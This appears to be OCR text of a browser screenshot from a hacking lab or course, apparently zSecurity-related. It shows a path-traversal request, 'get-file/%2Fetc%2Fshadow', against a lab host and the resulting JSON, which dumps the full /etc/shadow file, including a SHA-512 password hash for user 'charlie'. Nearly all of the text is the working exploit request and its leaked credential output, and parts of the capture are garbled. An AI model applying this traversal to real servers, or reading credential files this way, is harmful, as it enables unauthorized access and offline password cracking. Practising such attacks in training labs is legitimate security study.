 Public No Public No http://10.10. 10.10.211 × Error URL Dec GitHub - dictionar +
10.10.211.110/get-file/%2Fetc%2Fshadow
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter in Zaid's Linkedin Kali Docs »
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
success: true
info: "root:*:18152:0:99999:7:::\ndaemon:*:18152:0:99999:7:::\nbin:*:18152:0:99999:7:::\nsys:*:18152:0:99999:7:::
\nsync:*:18152:0:99999:7:::\ngames:*:18152:0:99999:7:::\nman:*:18152:0:99999:7:::\nlp:*:18152:0:99999:7:::
\nmail:*:18152:0:99999:7:::\nnews:*:18152:0:99999:7:::\nuucp:*:18152:0:99999:7:::\nproxy:*:18152:0:99999:7:::\nwww-
data:*:18152:0:99999:7:::\nbackup:*:18152:0:99999:7:::\nlist:*:18152:0:99999:7:::\nirc:*:18152:0:99999:7:::
\ngnats:*:18152:0:99999:7:::\nnobody:*:18152:0:99999:7:::\nsystemd-timesync:*:18152:0:99999:7:::\nsystemd-
network:*:18152:0:99999:7:::\nsystemd-resolve:*:18152:0:99999:7:::\nsystemd-bus-proxy:*:18152:0:99999:7:::
\nsyslog:*:18152:0:99999:7:::\n_apt:*:18152:0:99999:7:::\nlxd:*:18152:0:99999:7:::\nmessagebus:*:18152:0:99999:7:::
\nuuidd:*:18152:0:99999:7:::\ndnsmasq:*:18152:0:99999:7:::\nsshd:*:18152:0:99999:7:::\npollinate:*:18152:0:99999:7:::
\nubuntu:!:18243:0:99999:7:::
\ncharlie:$6$oHymLspP$wTqsTmpPkz.u/CQDbheQjwwjyYoVN2rOm6CDu0KDeq8mN4pqzuna7OX.LPdDPCkPj7O9TB0rvWfCzpEkGOyhL.:18243:0:99999:7:::\n"